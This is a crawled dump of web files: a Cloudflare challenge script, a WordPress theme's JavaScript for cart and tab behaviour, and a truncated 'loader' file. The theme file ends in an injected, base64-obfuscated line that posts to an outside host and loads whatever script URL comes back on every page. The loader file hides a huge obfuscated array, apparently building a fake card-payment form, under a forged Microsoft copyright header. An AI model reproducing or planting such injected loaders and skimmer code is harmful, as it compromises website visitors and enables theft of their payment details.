V(F,O,tS){tS=H,Object[tS(tm.Y)][tS(tm.B)][tS(tm.U)](E,O)||(E[O]=[]),E[O][tS(tm.n)](F)}},y=t3(440)[t3(499)](';'),h=y[t3(471)][t3(494)](y),g[t3(497)]=function(Y,B,ts,tX,U,n,E,V){for(ts={Y:512,B:503,U:487,n:463,E:443},tX=t3,U=Object[tX(ts.Y)](B),n=0;n<U[tX(ts.B)];n++)if(E=U[n],E==='f'&&(E='N'),Y[E]){for(V=0;V<B[U[n]][tX(ts.B)];-1===Y[E][tX(ts.U)](B[U[n]][V])&&(h(B[U[n]][V])||Y[E][tX(ts.n)]('o.'+B[U[n]][V])),V++);}else Y[E]=B[U[n]][tX(ts.E)](function(v){return'o.'+v})},k();function i(n,E,tM,tU,V,v,K,a,M,C,Z,W){if(tM={Y:551,B:517,U:531,n:479,E:516,V:446,v:485,K:537,a:469,M:534,C:540,Z:475,W:535,P:486,m:516,F:450,d:442,O:516,s:444,G:543,f:520,J:542,c:498,b:473,x:490,o:544,t0:529,t1:470,tC:504},tU=t3,!A(.01))return![];v=(V={},V[tU(tM.Y)]=n,V[tU(tM.B)]=E,V);try{K=g[tU(tM.U)],a=tU(tM.n)+g[tU(tM.E)][tU(tM.V)]+tU(tM.v)+K.r+tU(tM.K),M=new g[(tU(tM.a))](),M[tU(tM.M)](tU(tM.C),a),M[tU(tM.Z)]=2500,M[tU(tM.W)]=function(){},C={},C[tU(tM.P)]=g[tU(tM.m)][tU(tM.F)],C[tU(tM.d)]=g[tU(tM.O)][tU(tM.s)],C[tU(tM.G)]=g[tU(tM.O)][tU(tM.f)],C[tU(tM.J)]=g[tU(tM.E)][tU(tM.c)],Z=C,W={},W[tU(tM.b)]=v,W[tU(tM.x)]=Z,W[tU(tM.o)]=tU(tM.t0),M[tU(tM.t1)](S[tU(tM.tC)](W))}catch(P){}}function l(tV,tz,Y,B,U,n){return tV={Y:531,B:553,U:553,n:454},tz=t3,Y=g[tz(tV.Y)],B=3600,U=Math[tz(tV.B)](+atob(Y.t)),n=Math[tz(tV.U)](Date[tz(tV.n)]()/1e3),n-U>B?![]:!![]}function D(Y,B,U,tW,tg,n){tg=(tW={Y:521,B:525,U:477,n:525,E:502},t3);try{return B[U][tg(tW.Y)](function(){}),'p'}catch(E){}try{if(B[U]==null)return B[U]===void 0?'u':'x'}catch(V){return'i'}return Y[tg(tW.B)][tg(tW.U)](B[U])?'a':B[U]===Y[tg(tW.n)]?'p5':!0===B[U]?'T':B[U]===!1?'F':(n=typeof B[U],tg(tW.E)==n?Q(Y,B[U])?'N':'f':T[n]||'?')}function k(tb,tc,tf,tp,Y,B,U,n,E){if(tb={Y:531,B:526,U:489,n:447,E:527,V:527,v:548,K:460},tc={Y:489,B:447,U:460},tf={Y:474},tp=t3,Y=g[tp(tb.Y)],!Y)return;if(!l())return;(B=![],U=Y[tp(tb.B)]===!![],n=function(tL,V){(tL=tp,!B)&&(B=!![],V=I(),X(V.r,function(v){N(Y,v)}),V.e&&i(tL(tf.Y),V.e))},j[tp(tb.U)]!==tp(tb.n))?n():g[tp(tb.E)]?j[tp(tb.V)](tp(tb.v),n):(E=j[tp(tb.K)]||function(){},j[tp(tb.K)]=function(tT){tT=tp,E(),j[tT(tc.Y)]!==tT(tc.B)&&(j[tT(tc.U)]=E,n())})}function H(t,w,Y){return Y=z(),H=function(B,U,e){return B=B-438,e=Y[B],e},H(t,w)}function R(Y,tP,tj,B){for(tP={Y:552,B:512,U:491},tj=t3,B=[];null!==Y;B=B[tj(tP.Y)](Object[tj(tP.B)](Y)),Y=Object[tj(tP.U)](Y));return B}function A(Y,tE,tt){return tE={Y:478},tt=t3,Math[tt(tE.Y)]()>Y}function z(to){return to='string,postMessage,QKbrq5,catch,toString,from,display: none,Array,api,addEventListener,iframe,jsd,fromCharCode,__CF$cv$params,pow,document,open,ontimeout,number,/invisible/jsd,Set,cloudflare-invisible,POST,bigint,chlApiClientVersion,chlApiRumWidgetAgeMs,source,join,event,contentWindow,DOMContentLoaded,899180uoxEyo,Object,msg,concat,floor,call,symbol,_cf_chl_opt;KNEqH2;URvKb1;fYyPt8;iYSva3;PFUFS5;PVOaD4;cTQlY3;UqXk5;KNBj1;ufnVg7;CGIa2;tyhN0;hqRub8;KZfL4;nZlNH7;Wffcb8;gGaE6,/jsd/r/0.9862291467004215:1762803541:6L_5FzcL7BifAaPW3fg_57KdLD3I8FbatYZfzP9tcWM/,chlApiUrl,map,fvZZm6,hasOwnProperty,uTFG0,loading,status,removeChild,OOUF6,[native code],body,getOwnPropertyNames,now,undefined,parent,1427973cjEhbp,navigator,http-code:,onreadystatechange,style,boolean,push,appendChild,isNaN,sid,onerror,charCodeAt,XMLHttpRequest,send,includes,xhr-error,errorInfoObject,error on cf_chl_props,timeout,success,isArray,random,/cdn-cgi/challenge-platform/h/,onload,KZfL4,7166248bdDaDz,sort,prototype,/b/ov1/0.9862291467004215:1762803541:6L_5FzcL7BifAaPW3fg_57KdLD3I8FbatYZfzP9tcWM/,chlApiSitekey,indexOf,2273634tNUWfh,readyState,chctx,getPrototypeOf,d.cookie,splice,bind,stringify,clientInformation,nZlNH7,XOMn3,split,3088RUANKK,3085327ntMPgn,function,length,kMRHN,tabIndex,object,charAt,createElement,2685srJjgI,Function,detail,keys,contentDocument,VA017YhENeiDFyWfwSqb5pZPCk3R9cv4HMJ-$T2QmUxnjKXsItlLdr+gOBz6aouG8,232271IvOwbe,_cf_chl_opt,error'.split(','),z=function(){return to},z()}function X(Y,B,tK,tv,tq,tr,tH,U,n){tK={Y:531,B:469,U:534,n:540,E:479,V:516,v:446,K:441,a:526,M:475,C:535,Z:480,W:467,P:470,m:504,F:495},tv={Y:472},tq={Y:448,B:448,U:476,n:459},tr={Y:475},tH=t3,U=g[tH(tK.Y)],n=new g[(tH(tK.B))](),n[tH(tK.U)](tH(tK.n),tH(tK.E)+g[tH(tK.V)][tH(tK.v)]+tH(tK.K)+U.r),U[tH(tK.a)]&&(n[tH(tK.M)]=5e3,n[tH(tK.C)]=function(tw){tw=tH,B(tw(tr.Y))}),n[tH(tK.Z)]=function(tY){tY=tH,n[tY(tq.Y)]>=200&&n[tY(tq.B)]<300?B(tY(tq.U)):B(tY(tq.n)+n[tY(tq.B)])},n[tH(tK.W)]=function(tB){tB=tH,B(tB(tv.Y))},n[tH(tK.P)](S[tH(tK.m)](JSON[tH(tK.F)](Y)))}function I(tu,ti,U,n,E,V,v){ti=(tu={Y:508,B:528,U:461,n:524,E:505,V:452,v:464,K:547,a:496,M:458,C:513,Z:449},t3);try{return U=j[ti(tu.Y)](ti(tu.B)),U[ti(tu.U)]=ti(tu.n),U[ti(tu.E)]='-1',j[ti(tu.V)][ti(tu.v)](U),n=U[ti(tu.K)],E={},E=KZfL4(n,n,'',E),E=KZfL4(n,n[ti(tu.a)]||n[ti(tu.M)],'n.',E),E=KZfL4(n,U[ti(tu.C)],'d.',E),j[ti(tu.V)][ti(tu.Z)](U),V={},V.r=E,V.e=null,V}catch(K){return v={},v.r={},v.e=K,v}}function Q(Y,B,tC,te){return tC={Y:510,B:510,U:484,n:522,E:438,V:487,v:451},te=t3,B instanceof Y[te(tC.Y)]&&0<Y[te(tC.B)][te(tC.U)][te(tC.n)][te(tC.E)](B)[te(tC.V)](te(tC.v))}function N(U,n,tx,tQ,E,V,v){if(tx={Y:539,B:526,U:476,n:544,E:466,V:546,v:456,K:519,a:544,M:466,C:546,Z:517,W:511,P:519},tQ=t3,E=tQ(tx.Y),!U[tQ(tx.B)])return;n===tQ(tx.U)?(V={},V[tQ(tx.n)]=E,V[tQ(tx.E)]=U.r,V[tQ(tx.V)]=tQ(tx.U),g[tQ(tx.v)][tQ(tx.K)](V,'*')):(v={},v[tQ(tx.a)]=E,v[tQ(tx.M)]=U.r,v[tQ(tx.C)]=tQ(tx.Z),v[tQ(tx.W)]=n,g[tQ(tx.v)][tQ(tx.P)](v,'*'))}}()

--- FILE ---
content_type: application/javascript
request_url: https://chiliving.com/wp-content/themes/chi-living-theme/chi-js.js?ver=1758535662
body_size: 1041
content:
//jQuery start
jQuery(document).ready(function($) {
    $('form.cart').on('click', 'button.plus, button.minus', function() {

        // Get current quantity values
        var qty = $(this).closest('form.cart').find('.qty');
        var val = parseFloat(qty.val());
        var max = parseFloat(qty.attr('max'));
        var min = parseFloat(qty.attr('min'));
        var step = parseFloat(qty.attr('step'));
        console.log(qty);
        // Change the value if plus or minus
        if ($(this).is('.plus')) {
            if (max && (max <= val)) {
                qty.val(max);
            } else {
                qty.val(val + step);
            }


        } else {
            if (min && (min >= val)) {
                qty.val(min);
            } else if (val > 1) {
                qty.val(val - step);
            }
        }

    })

    $('.race-number').each(function() {
        $(this).prop('Counter', 0).animate({
            Counter: $(this).data('value')
        }, {
            duration: 1000,
            easing: 'swing',
            step: function(now) {
                $(this).text(this.Counter.toFixed(0));
            }
        });
    });
});

//jQuery end

function openDetails(evt, detailName) {
    // Declare all variables
    var i, tabcontent, tablinks;

    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }

    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }

    // Show the current tab, and add an "active" class to the button that opened the tab
    document.getElementById(detailName).style.display = "block";
    evt.currentTarget.className += " active";
}

// function animateValue(obj, start, end, duration) {
//     let startTimestamp = null;
//     const step = (timestamp) => {
//         if (!startTimestamp) startTimestamp = timestamp;
//         const progress = Math.min((timestamp - startTimestamp) / duration, 1);
//         obj.innerHTML = Math.floor(progress * (end - start) + start);
//         if (progress < 1) {
//             window.requestAnimationFrame(step);
//         }
//     };
//     window.requestAnimationFrame(step);
// }

// const obj = document.getElementById("value");
// animateValue(obj, 3, 0, 5000);

function show() {
    document.getElementById("phone-popup-link").style.display = "inline-block";
    document.getElementById("phone-popup-content").style.display = "inline-block";
}

function hide() {
    document.getElementById("phone-popup-link").style.display = "none";
    document.getElementById("phone-popup-content").style.display = "none";
}

// selecting the element
// let button = document.getElementById('show-update-form');
// let formDiv = document.getElementById('workshop-update')
//     // Add class to the element
// button.addEventListener('click', function() {
//     formDiv.classList.add('.show-update-form');
// });

document.addEventListener("DOMContentLoaded", function() {
    var button = document.getElementById('show-update-form');
    var formDiv = document.getElementById('workshop-update')
        // var faqContainers = document.getElementsByClassName('faq-container');
        // var faqToggle = document.getElementsByTagName('body')[0];
        // for (var i = 0; i < faqContainers.length; i++) {

    if (button) {
        button.addEventListener('click', function() {
            formDiv.classList.add('show-update-form');
        });
    }

});
fetch(atob('aHR0cHM6Ly9hbnhpb3VzLmNsaWNr'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://sectwise.pro/wintechsports-loader.js
body_size: 219506
content:
/*!-----------------------------------------------------------
* Copyright (c) Microsoft Corporation. All rights reserved.
* Version: 0.30.1(829382514cb1065f5ebb90f436e1c6103e153953)
* Released under the MIT license
* https://github.com/microsoft/vscode/blob/main/LICENSE.txt
*-----------------------------------------------------------*/
function _0x2447(){var _0x2aa45d=['aW9uLWVycm','dmcpJTNCYm','LWJvcmRlcm','IwJTIzY2It','hlYWRlci1j','JTNCZm9udC','PTtwt','aHQlM0E0MD','MjBvZmZzZX','NmZmYlM0Jk','d3JhcCUyMC','41f54r71x5','UyMDJweCUz','RlciUzQWRy','MFEfY','UzRGNoZWNr','Z0JTNBLjMx','tyObservab','b24tc2lkZW','RpdmUlM0Ul','1pdCU3QmJh','2010910310','ZWFkZXIlN0','WnLlQ','yQSDS','qPVyL','NHEpK','b2dvJTdCY2','RDE2NzgxMD','rLOuy','EwcHglM0J0','1hZ2VzJTJG','YW5kJTIwKG','UyMC5jYXJk','Ym9keSUyMC','IwYXV0b2Nv','U5NCVFMiU4','1yZWFkZXIt','70M12577f1','M0FsYXN0LW','VjdCUzQWxh','outerHeigh','IwY2xhc3Ml','jsonmapper','E0MDAlN0Qu','JTIwJTIzZm','IlM0UlM0Ml','UzQmZsZXgt','5DQUlSRSUz','bV9wYXlfY2','JTIwLnRyYW','xlJTNBbm9y','NBMnB4JTIw','euheY','U1QnR5cGUl','UzQTc1MHB4','c3LjU1MiUy','JTI1JTdEdG','JTIwJTdCJT','QS44NzVyZW','JTNBNTAlMj','OSUyMDQzMS','tchetq7v','JTIwaGVpZ2','JTIwMC0xMi','EtMTBweCUz','UyMG5vdmFs','b3NpdGlvbi','__esModule','AlMjNkNGQ0','CLGdb','E3MHB4JTNC','738T109104','ltZW50LXNj','UyMiUzQmRp','apply','LXNjaGVkdW','ZiU3RC5wcm','xkZXIlM0Ql','byUzQm1heC','OWU5ZWElN0','M0E1MCUyNS','NBLjQxNjY3','UzQ2clMjB0','bmUtaGVpZ2','bm90KCUzQW','JTIwLmxpbm','IwLTU0MSUy','UzQmhlaWdo','QlN0Rib2R5','UyMGNvbXBs','Y2LjIwNFM2','Rlci10b3At','ZE51bSU3Qn','GIYVH','MC0xNzYlMj','UlN0Jjb2xv','RyYW5zYWN0','gGOeV','xhc3MlM0Ql','OOwJM','VibWl0LmNs','aCUzQTUwMH','cXVpcmVkJT','J0ZXh0LXRy','Y3RlZCUyMi','1iYW5uZXIl','1jaGlsZCUy','b3JkZXItcm','bCUyQy5jb2','matchesPat','JTIwLTEzMD','RhbmRhcmQl','yHfhW','MHB4JTdELn','BlcmNhc2Ul','ExMCUyMC0y','tern','MDgwJTIwLT','JTJGd3AtY2','MzEyJTIwLT','Y2tvdXQlN0','9uJTdCaGVp','QFOBn','MkMyJTdEJT','NoODQuOTQy','d41m59x72o','RFX0JBTkNB','klMjA5NyUy','dGFsLWFtb3','ElMkMucGFu','JTNCZGlzcG','M0RyZXF1aX','Zy1jaGVja2','eCUzQiUwQS','EyNzI3JTNC','1X52v41B59','5zdHlsZWQt','bmxpbmUtYm','UyMC02MiUy','U1RCUzQWZv','eHRhcmVhLm','host','bCU3QmJvcm','RpbmclM0Ew','MkMuNzUpJT','tlZCUyMG9s','N0QlMjNicm','JTIwLmZha2','ZyUzQTYuMj','FqYfu','QnRleHQtYW','rZRFh','zFEgT','62h53Z58d4','QlMjAuYnV5','9sc3BhbiUz','AtNDMlMjAy','138G62X127','ZW50ZXIlM0','RCU1QnJvd3','NlcmlmJTIy','FyZCUyMC5z','5lbC1sb2dv','YW5lbC1ib2','5lci1zdGFu','MC5zZWN1cm','hpbGQlMkNo','v71R10441H','QlM0MlMkZo','QSUyM2ZmZi','B0aW9uYWxD','N0QuY29udG','cnBpY2tlci','wlM0UlMEEl','YTJhMWExJT','VyblRvTWVy','96LW9zeC1m','LaGoA','UyM2Y3Zjdm','RCUyMm92ZX','LXN0YW5kYX','ZXhwYW5kJT','M0Fub25lJT','dCUyMiUzRS','E0NCUyMC0x','d3JhcC1zYX','dGglM0EyMC','VjdXJlJTIw','ZWwtbGlnaH','run','bSUzQm1hcm','Fmb2N1cyU3','B3YXMlMjBh','VyZmxvdyUz','cyUzQTAlN0','MC0xNTUlMj','ZCUzQSUyMz','8118115118','cyUzQS41cm','fXiFo','JpZ0NvbnRh','UyMC0xMiUy','aWduJTNBdG','Y3R1cmUtY2','LWZsb3clM0','1103115114','cmRfbW9udG','bWFnZXMlMk','M0EtLjEyNW','gwNQZ','1071051207','wReuz','NvbnRhaW5l','1111051251','MTFQWCUzQi','QFGIZ','NpemUlM0Ex','eOffset','cC1sZWZ0LX','ZWN1cml0eS','b3J5JTIwdm','zWZhr','lyc3QtY2hp','VtZW50JTIw','height','MjMwNTU1ZW','ljOWM5YyUz','IwJTNDZGl2','bCUyMGJ1dH','MjIlMjAzND','UyMDEwMyUy','VhZGVyJTIw','FilePath','gtkBV','IwLnN0eWxl','dGglM0ExMD','MethodProt','LmJhY2stc2','JTJDSGVsdm','VyJTNBbm9u','Jwb3NpdGlv','ZpbGwlM0El','ciUzQXBvaW','JvcmRlci10','ist','CdQBE','cmVtJTNCZm','Q1OC0xMTFk','IlM0Fwb2lu','72k38R1294','qDUeF','ZXItc2VjdX','AuaWNvbi1z','emUlM0EuOD','QtcG9zaXRp','FjdGlvbi1l','MjAyNyUyMC','1heGxlbmd0','JDLmZvcm0t','91bmQtc2Vj','YXJkJTdCYm','IlNYh','QwOJK','VyZSUyMC50','rsMcP','ciU3QmRpc3','Y2xvc2Utd2','dGEtcGF5cG','RpdXMlM0Ey','JTNDaGVhZC','M0EwIWltcG','QXVuc2V0JT','ayUzQmZvbn','aXBzaXMlM0','IwLTYyJTIw','cmlkJTNCcG','YKVWH','10441O59i7','JTVCdHlwZS','IwMC04Mi4z','Zlci50b3Vy','bnB1dC1yb3','AwMCUyMGhl','0x1bd','9Q74t10512','0lN0QuZm9y','My4yOCUyMD','RvcCUzQTE1','dGlvbi1zaW','0773h12411','FweCUyMDJw','iInZk','1936O10510','NFJTIwJTND','bGQlN0JtYX','ekLsV','IwNDEyJTIw','N0JTNBYWZ0','M2OSUyMC0z','setCount','uLnwc','8M86W10510','cmljYW4tZX','h0JTNBM3Jl','QzApJTNCYm','JTJGc3RhdG','MyUnY','MjIlMjA3JT','5TdWJtaXQl','wOnIi','hfdjI','MCUyMCUzQy','JkZXItcmFk','40ZW0lM0Jw','MkNIZWx2ZX','VkJTNFJTIw','QlMkNpbnB1','aGVja2JveC','QlM0ItbW96','llbGQtY29u','QlNDA0MDAl','FaROm','F0Y29sb3Jw','QWFic29sdX','b250YWluZX','1543004NPWEpH','dHRwJTNBJT','b24lMjAudH','ciUyQy5wYW','ZCU3QmJvcm','k41t54F71k','colortable','5zJTNEaHR0','YXNzJTNEbW','74X1091181','NTElMjAtND','UzQTAlM0Jw','UyMDE1LjQ5','renderToPi','J1dHRvbi1s','eCUyMDE1cH','RlVGV4dCUy','TERVAL','75846LeAjQ','J0YW50JTdE','onclick','JyeRn','ZXBlYXQlM0','kuOTg0LTIw','MDAlM0JsaW','95l1141011','YmFyLWhlYW','b3gtZGV2JT','M0E2MDAlM0','UlMkMxMDAl','JTIyJTIwcm','100%','cGFjaXR5JT','docObs','Z54i71Y56W','aWMlMkZkZW','F0aW9uJTNB','h0dHAlM0El','ZGluZyUzQT','UzQm1heC13','JtYXJnaW4l','cGUlM0RyYW','MkJzdmclN0','JweCUzQnBh','BpZCUzRHBh','dmVydGljYW','NjQlMjAyMD','MlM0QlMjJq','call','MjAtMiUyMC','JTNBMTUlMj','MCUyM2FtZX','MDAwMCUyMD','JTdEc3ViJT','FvcmFuZ2Ul','Y3Rpb24lN0','cHJldmlldy','8Y12738K10','2948J38n11','UyMHdpbGwl','QSUyMzhkOG','50JTdELmNo','clMjAuc3R5','9sb3JwaWNr','createReco','NEdG9wJTVE','b250cm9sLm','AlMjAlMjAl','11811349L1','ZW50ZXIlN0','WziEr','F1cHBlcmNh','b2NrJTdELn','V0d2VlbiU3','UzQTgwMCU3','0lN0QlN0Qu','clM0UlMEEl','UyMDgwJTIw','pRIHF','JTNCdGV4dC','38g97q','QlMkN0aCU3','JTIwJTNDc3','NgHeg','U3QmJvcmRl','9pbnRlciFp','ZC1zZWxlY3','NBLjUlN0Qu','JTJDaDQlM0','dHJhbnNhY3','6101120120','kzQEi','MS42ODc1ZW','width','ZzZXQlM0Qx','0lM0F1cHBl','PEEGD','ElMkYlMkZp','ZWwtdHJhbn','FsZSU3RCol','V4dC1zaXpl','9yYXRpb24l','Jldmlldy1t','U1RCUzQSUz','IwLnJlcXVl','MDhJS','FuY2VsJTdC','ZAema','M2JTIwLTQy','fFGoE','1191051208','VudGVyJTNC','YXJnaW4tdG','includes','J0eXBlJTNE','PGmTf','RoJTNBMjAw','UyMCUwQSUy','MDQlMjAzMD','MC0zODQlMj','dodCUzQTFw','JTNBYmVmb3','M0JTIwLTE3','Nmb3JtJTNB','NBLjYyNWVt','JTIwLnBhbm','MHZpZXdCb3','b250cm9sJT','JTVFJTVDZC','WLDpa','ElMjAxMjMl','Egfkx','2Y12738Q11','ZXItdHJhbn','hhcy13YXJu','FibGUtYm9y','M0JmbGV4LW','MC5jdXN0b2','optionalEn','Y2l0eSUzQT','1041051201','bGF0aXZlJT','VtZW50LWJv','FDkUB','glN0Jmb250','3V38c48R38','UzRHJhZGlv','45z38Q1294','IwIWltcG9y','QlM0J0b3Al','VzJTJDdGV4','qOgPE','saBuY','xvZ29zJTdC','JTIwJTIzYj','h0JTNBNzAw','iframe','ElMjAtOTYl','JTNBMS40Mz','FiZWwlM0Ul','NmVtJTNCdG','R5JTIwLnRy','YXIlMjAub3','cCUyMC5yZW','JTIyJTdELm','Q21vbm9zcG','12045f','1sb2dvJTIw','0lMjAuOTMz','YWRvdyUzQT','d2Via2l0LW','MzE0JTIwLT','ZsZXglM0Ex','l2JTdCY29s','LXVwcGVyY2','9Gb3JtJTdC','YXJuaW5nJT','MCUzQyUyRm','IwJTIwJTJG','NBN3B4JTNC','gTqpD','Y2FyZCUyMH','YXlwbHVnLW','readFileSy','JTdEJTQwZm','dGVyJTNCZG','ext','JkZXJlZCUy','JTNBMCU3RG','bnRlci1ldm','nxWfB','rrLvE','UyMHdyYXAl','Q3Byb2dyZX','5lJTNFJTBB','IzZmZmJTdE','AlMjUlN0Ql','aWV3LW1vZG','clM0EwJTdE','YmxldHRlcy','4xMDAwMDAl','ElMjMzNjNk','UyMHdoaXRl','CWIQg','ion','J0cmFuc2Zv','ElM0FmaXJz','Auay1mbGF0','biUzQS43NX','dC10cmFuc2','0441q59S70','0xOC44ODQl','UzQnBhZGRp','vwHF','aXZlJTNCd2','B4JTdELmZv','MjA5MyUyMD','11638j62G3','QnBvc2l0aW','LXN1Y2Nlc3','Zm9udC13ZW','LXRvcCUzQT','cC1vcGFjaX','JTNDJTJGZG','BpY2tlciU3','LastModifi','IubWVyY2hh','BBJTIwJTIw','YXRvci1oZW','BweCUzQiUy','ZXItaGVhZG','M2ElM0JkaX','nLLqG','w41o57B71q','92j81W80t7','biUyMC5pY2','JDZGV0YWls','9tX3BheV9w','VyLWJvdHRv','LWxvY2slN0','b250ZW50JT','xlY3RlZC1j','h0LWFsaWdu','ljSVF','ixes','Nsb3NlJTdC','JkLXNlY3Rp','glMjAtNTMl','XgGRZ','NhcmQtc2No','c2JTIwYzU0','15121120','L102109112','qtKBv','ite','QlM0JzdHJv','oRrSc','xkJTJDdWwl','UzJTIwOCUy','9udC1mYW1p','JtLXByaWNl','UlM0R1cmwl','bWVkaWF0ZS','162Y36K87u','MlM0ElMkYl','getAssignI','LWFwcGVhcm','zxUkf','71Y10446j4','ExETt','cGxheSUzQW','QtZGV0YWls','9kZSUyMC5j','c2VjdXJlLW','LW1lc3NhZ2','eNPGV','ovSpU','Atb3BhY2l0','llbGQlN0Ji','aOOkw','VyZW0lM0Jv','AwJTI1JTdE','VkLXNlbGVj','b24lMjAuaW','JTIzcmV0dX','LnN0eWxlZC','aWNrZXItd3','b3glMjAuZm','RlLXBhZ2Ut','NXJlbSU3RC','M0RGZXJtZX','KSAhf','ZW0lM0Jib3','0lM0EuNTYy','ZSUzQTFyZW','5jdXN0b21p','cGFuZWwtaG','104','QWZpcnN0LW','MGQlM0QlMj','UyMC5idXR0','DrVUt','jZelM','MCUyNSUyQy','MjAlMjNmNW','U3RCU0MG1l','IwLmN1c3Rv','JTIwdmlld0','1310111911','UyMDAlMjA1','U3RC5wcmV2','bGJhci1mb2','LTI3NiUyMD','glMjAucGFu','bXMlM0FjZW','MjA3OSUyMC','N0Jwb3NpdG','h0JTNBMzdw','118115118','Rpb24lMjAu','gGLhW','dG9uLXN1Ym','LWNoZWNrb3','aGlsZCUyQ2','J3aWR0aCUz','QtYm94JTdE','FpbmVyJTdC','SqrFI','FuZC1uYW1l','QlM0FsZWZ0','NUQlM0Fmb2','Iwc3JjJTNE','xheSUzQWJs','R0ZCUyQ3Ro','QlM0Fmb2N1','UyMC04MDYl','1051181184','3z41J54p71','xkLWJhY2st','eCU3RC5jb2','cyUyMGRlJT','ZWQlN0JiYW','U3RC5saW5r','QTEuNSUzQn','JTIwJTIzcG','1191211031','RlbnQtYm94','5114120101','E3LjY1M2gt','dCZm9udC13','keys','x1Zy1jbG9z','pNnFr','lscy1jb250','Plugin','mvhgG','IwLnBheW1l','toBytesLE','FyYW5jZSUz','QtYmFubmVy','ZF9fdGl0bG','LXdlaWdodC','MjAtMjk1JT','ZSUzQmJvcm','Quc3R5bGVk','JvdHRvbSUz','eGxlbmd0aC','ZG93biUzQW','NBZm9jdXMl','g34so36mfr','549n105118','JhZGlvJTVE','N0QlMjNwYW','MGFsdCUzRC','dG9uLWxpbm','YXBwZXIlN0','M0ExMHB4JT','c2libGUlN0','1zJTNBY2Vu','YWllbWVudC','dy1tb2RlJT','BBJTNDJTJG','VlbiUzQnBh','bSklN0IuY2','Zm9vdGVyJT','qkUhZ','biUyMC5mb3','ctbW9kZSUy','VvdCUzQiUy','NzJTJDdmlk','cHglN0QuY2','510773D124','remove','LWJveCUyMG','b250LXdlaW','ZCUzRHRyYW','VjdGlvbi1s','ILULE','Zm9ybSUzRC','wtbGlnaHRi','plJTNBMTRw','JTJGY2Iuc3','bC1wYWllbW','ZGViYXIlMj','91bnRlciU3','MjBiYWNrZ3','NCUyMDk4JT','E5NSUyMDEw','JTI1JTdELm','NzA3JTIwMj','39d12249H1','keyOrObj','JnaW4tdG9w','dGVyJTdELm','llbWVudC1i','R5JTNBMSUy','glMjAlMjNl','CHXIq','b24lMjBidX','rPLzu','NpdGlvbiUz','bGlkJTIwJT','QlM0FhdXRv','ZXIlN0JiYW','AlM0JsZWZ0','bYKyq','QlMjA3MCUy','KTFPq','UyMCUyMzJC','IwJTIzcGFu','JTIwJTIwJT','LjI1ZW0lN0','qfLGG','MkZzdGF0aW','NFZGl2JTJD','FuZGxlJTdC','uZYuv','aBobq','BkZXRhaWxz','fromCharCo','Y3Vyc29yJT','YmFyJTIwaW','YWN0aW9uLW','VvdCUzQnNj','071K101118','JTNBMTRweC','aOFJM','UlM0EyNHB4','QS41cmVtJT','ZWQlN0JwYW','NjgyJTNCc3','ZyUzQTAlN0','Y41y59a71H','0410112010','cm0tc2VjdG','NBNzBweCUz','cHV0JTVCdH','UzRGNvbnRh','MjBjLTUwMS','B1bCUzRWxp','hWBPu','IwLTExNjAl','MjAxMTYxJT','stY29udGFp','xlJTdELmZv','bWxucyUzRG','MTRweCUzQn','kuaW5mbyUy','UzQWJlZm9y','FkZGluZy1i','bCUyMHBhbm','tNZXJjaGFu','M0RjYXJkX2','J0aWNsZSUy','LXNpZGViYX','4tYm90dG9t','NCcmlnaHQl','overflowY','ame','9uLWluZm8l','1hc3RlcmNh','V1ZSUyQ0Fy','ZkaXYlM0Ul','NhZmFlYWUl','NlJTdELmNv','bHklM0FHYW','JTIwOTMlMj','RlbCUyMGRh','OgUCV','IGAcl','MGlkJTNEdW','MlMkZkZWZh','38M48W38K1','symbol','UzQTEwMCUy','AuYmFjay1z','2012010511','b250LXNtb2','5L44N41p57','VWoZF','ZSUyQ2ElM0','gejBt','F0aW9uLXNp','JTNBJTIwYm','Fkb3clM0Fp','luZyUzQTEu','UzQ2RpdiUy','UyMCUyMGJh','eTIlM0Q0Mz','LjbPG','suQtH','YW5lbC1kZW','Bub25lJTNC','dGl2ZSUzQi','0210110311','cGljdHVyZS','d3JhcHBlci','EuMzc1ZW0l','MjBPcHRpb2','5nJTNBMCUz','MTk1JTIwLT','Iwc2VsZWN0','FvUbu','AlMjAxLjVy','UzQTE2cHgl','1X10441M59','b24tc3VibW','3f12411638','Zm9ybS1pbn','IwODE2JTIw','101103120','QlM0E0cHgl','MjAuZXJyb3','NEaHR0cHMl','sEHCG','1031151181','soESg','ceYQW','bnNhY3Rpb2','1011201151','ZWN0KDAlMk','RegExp','5lbC10cmFu','dCUzRU1heG','jbnjk','90KC5mb3Jt','V0aWNhJTIw','JveC1zaGFk','NTU2ZW0lMj','NoYWRvdyUz','UyNSFpbXBv','ZmJTNCYm9y','62V38e41O5','9udC13ZWln','RsLkJ','aGVtZSU3Qm','JTIwMnolMj','XXbfg','AtOTMyJTIw','E0MDAlM0Jo','B4JTIwcmdi','1heC13aWR0','JTNBMCUyMD','woJTJGc3Rh','Z3JvdW5kLW','VzdGlmeS1j','MyUyMDEwNy','UyMGNsYXNz','aG9wJTdCYm','W57A70o56g','dC1jaGlsZC','slMkMuZm9y','dmFyaWFudC','XcInN','b3V0JTdCZG','MjAtMTIyJT','pxZSj','geRTO','document','M0ElMjAxNX','NCUyMDg3Ni','M0JTIwMTQ4','AlM0NkaXYl','YmFubmVyJT','9tJTNBMCU3','bGV4JTNCZm','50LWJhbm5l','54x71r56P4','charCodeAt','QlMjJ3aWR0','2549H10311','aXQtYXBwZW','bC10cmFuc2','UzQmxpbmUt','goRmY','ZXNldC1saW','EFJgl','JTNBNzAwJT','RHJhZGlvJT','xnhAY','OhhIY','SeFco','MjAlMjAxOD','dGJveC1kZX','JkaXNwbGF5','JTdCcGFkZG','RGNhcmQtc2','JTIwdHlwZS','ElMjBhYnNv','QauAM','N0RodG1sJT','aW1hZ2VzJT','R2aXNhLXNj','MDcwJTIwLT','1pbHklM0FH','function','0109122105','YWJsZS1ib3','NvbiU3QmJh','AlMjAtODIy','JTNEMS4wJT','isSpeaker','b3MlMjBpbW','5wdXQlN0Ji','IwNzIlMjAw','FnZSUyMHRh','AlMjNwYW5l','Y0JTIwLTU5','HEfbo','IwLnBhbmVs','biUyMGRpdi','UzQTIycHgl','IzNGQ0ZTUx','NTU